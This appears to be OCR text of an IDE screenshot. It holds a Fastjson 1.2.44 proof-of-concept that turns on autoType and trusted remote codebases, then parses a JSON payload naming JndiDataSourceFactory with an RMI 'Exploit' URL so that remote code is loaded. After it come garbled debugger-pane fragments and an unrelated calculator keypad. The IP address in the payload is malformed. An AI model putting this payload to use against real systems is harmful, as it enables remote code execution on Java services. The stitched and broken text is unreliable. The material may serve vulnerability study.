 12 public class fastjson1_2_44 {
13 public static void main(String[] args) {
14 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
15 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
16 String Poc = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"rmi://127.0.01:1099/Exploit\"}}";
17 JSON.parse(Poc);
18 }
19 }
20
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Variables
UNNING
value = Cannot find local variable 'value'
JSON.DEFAULT_TYPE_KEY = Cannot find local variable 'JSON'
x.naming)
beanInfo = Cannot find local variable 'beanInfo'
rceFactory (org.apac
fieldInfo = Cannot find local variable 'fieldInfo'